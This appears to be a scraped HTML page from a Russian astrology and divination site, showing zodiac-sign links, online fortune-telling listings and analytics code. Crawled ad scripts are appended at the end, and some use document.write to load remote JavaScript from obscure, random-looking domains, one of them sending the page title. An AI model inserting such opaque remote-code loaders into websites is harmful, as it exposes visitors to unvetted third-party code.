                <a href="/board/znaki_zodiaka/telec/57-1-0-3370"><img src="/_bd/33/36303514.jpg" title="Телец" border="0" height="80" width="80"></a><a href="/board/znaki_zodiaka/telec/57-1-0-3370"></a>
              </td>
              <td class="infTd" width="33%">
                <a href="/board/znaki_zodiaka/bliznecy/57-1-0-3371"><img src="/_bd/33/39085251.jpg" title="Близнецы" border="0" height="80" width="80"></a><a href="/board/znaki_zodiaka/bliznecy/57-1-0-3371"></a>
              </td>
            </tr>
            <tr>
              <td class="infTd" width="33%">
                <a href="/board/znaki_zodiaka/rak/57-1-0-3372"><img src="/_bd/33/62080069.jpg" title="Рак" border="0" height="80" width="80"></a><a href="/board/znaki_zodiaka/rak/57-1-0-3372"></a>
              </td>
              <td class="infTd" width="33%">
                <a href="/board/znaki_zodiaka/lev/57-1-0-3373"><img src="/_bd/33/86501230.jpg" title="Лев" border="0" height="80" width="80"></a><a href="/board/znaki_zodiaka/lev/57-1-0-3373"></a>
              </td>
              <td class="infTd" width="33%">
                <a href="/board/znaki_zodiaka/deva/57-1-0-3374"><img src="/_bd/33/75443635.jpg" title="Дева" border="0" height="80" width="80"></a><a href="/board/znaki_zodiaka/deva/57-1-0-3374"></a>
              </td>
            </tr>
            <tr>
              <td class="infTd" width="33%">
                <a href="/board/znaki_zodiaka/vesy/57-1-0-3375"><img src="/_bd/33/14114615.jpg" title="Весы" border="0" height="80" width="80"></a><a href="/board/znaki_zodiaka/vesy/57-1-0-3375"></a>
              </td>
              <td class="infTd" width="33%">
                <a href="/board/znaki_zodiaka/skorpion/57-1-0-3376"><img src="/_bd/33/02046973.jpg" title="Скорпион" border="0" height="80" width="80"></a><a href="/board/znaki_zodiaka/skorpion/57-1-0-3376"></a>
              </td>
              <td class="infTd" width="33%">
                <a href="/board/znaki_zodiaka/strelec/57-1-0-3377"><img src="/_bd/33/73552339.jpg" title="Стрелец" border="0" height="80" width="80"></a><a href="/board/znaki_zodiaka/strelec/57-1-0-3377"></a>
              </td>
            </tr>
            <tr>
              <td class="infTd" width="33%">
                <a href="/board/znaki_zodiaka/kozerog/57-1-0-3378"><img src="/_bd/33/85755642.jpg" title="Козерог" border="0" height="80" width="80"></a><a href="/board/znaki_zodiaka/kozerog/57-1-0-3378"></a>
              </td>
              <td class="infTd" width="33%">
                <a href="/board/znaki_zodiaka/vodolej/57-1-0-3379"><img src="/_bd/33/61898033.jpg" title="Водолей" border="0" height="80" width="80"></a><a href="/board/znaki_zodiaka/vodolej/57-1-0-3379"></a>
              </td>
              <td class="infTd" width="33%">
                <a href="/board/znaki_zodiaka/ryby/57-1-0-3380"><img src="/_bd/33/47925496.jpg" title="Рыбы" border="0" height="80" width="80"></a><a href="/board/znaki_zodiaka/ryby/57-1-0-3380"></a>
              </td>
            </tr>
          </table>
        </div>
      </section>
      <section class="sidebox">
        <div class="sidebox-ttl">
          <h3>Гадания онлайн</h3>
        </div>
        <div class="sidebox-bd clr">
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/gadanija_onlajn/gadanie_na_romashke/64-1-0-4130">Онлайн гадание на ромашке</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/gadanija_onlajn/gadanie_orakul_majja/64-1-0-4129">Онлайн гадание Оракул майя</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/gadanija/karty_taro_gadanie_na_sobytie/86-1-0-6704">Карты Таро. Гадание на событие</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/gadanija_onlajn/gadanie_na_palochkakh/64-1-0-4113">Онлайн гадание на палочках</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/gadanija/gadanie_po_snam_s_chetverga_na_pjatnicu/86-1-0-6760">Гадание по снам с четверга на пятницу</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/gadanija/svjatochnoe_gadanie_po_zerkalu/86-1-0-6729">Святочное гадание по зеркалу</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/gadanija_onlajn/gadanie_dvojnjashki/64-1-0-4141">Онлайн гадание Двойняшки</a>
              </td>
            </tr>
          </table>
        </div>
      </section>
      <section class="sidebox">
        <div class="sidebox-ttl">
          Поиск
        </div>
        <div class="sidebox-bd clr">
          <div align="center">
            <div class="searchForm">
              <form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
                <div align="center" class="schQuery">
                  <input type="text" name="q" maxlength="30" size="20" class="queryField">
                </div>
                <div align="center" class="schBtn">
                  <input type="submit" class="searchSbmFl" name="sfSbm" value="Найти">
                </div>
              </form><!--744add11--><!--744add11--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl05abf776448a27d1992793b8731f2b73d31b2b13" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3817195915978--><div id='tdXc_3817195915978'></div><br /><!--a35208638335--> <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf05abf776448a27d1992793b8731f2b73d31b2b13" type="text/javascript"></script>  <div id="v4O3fOOXneqQQFGiJYpwA6YdyBQJC5g"></div>
            </div>
          </div>
        </div>
      </section>
    </aside>
  </section>
  <footer class="footer">
    <div class="foot-r">
      <span class="pbB0bgtZ"><img style="margin:0;padding:0;border:0;width:80px;height:15px;" src="/.s/img/cp/uweb/47.gif" alt=""></span> 
      <script type="text/javascript">

      try { var yaCounter35866770 = new Ya.Metrika({id:35866770});} catch(e) { }
      </script> <noscript>
      <div></div></noscript>
      <div class="foot-l">
        Тайные миры © 2007-2018 admin@secretworlds.ru
      </div>
    </div>
  </footer>
  <script src="/.s/t/1131/main.js"></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=67371505&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/67371505/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="67371505" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67371505, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67371505" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2022231" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rookman.ru/rtr/4
body_size: 308
content:
document.write('<div class=\'medicinetizer block_13825\'></div><script>/*<![CDATA[*/var m5d92e56c1a2c7=document.createElement("script");m5d92e56c1a2c7.src="https://fe4r7k22y68p.info/show/?"+Math.round(Math.random()*100000)+"="+Math.round(Math.random()*100000)+"&"+Math.round(Math.random()*100000)+"=13825&"+Math.round(Math.random()*100000)+"="+document.title+"&"+Math.round(Math.random()*100000);function f5d92e56c1a2c7(){if(!self.medtizer){self.medtizer=13825;document.body.appendChild(m5d92e56c1a2c7)}else{setTimeout("f5d92e56c1a2c7()",200)}}f5d92e56c1a2c7();/*]]>*/</script>');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176888552187254
body_size: 396
content:
cb__utl_cb_share_176888552187254('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rookman.ru/rtr/2
body_size: 188
content:
document.write('<div id="RvblDx8HAgNSqd8RsJHT" data-type="0" class="blockOfO1b2l3" ></div><script>window.RESOURCE_O1B2L3 = \'leokross.com\';</script> <script src="//leokross.com/kZsm/diwN.js" ></script>');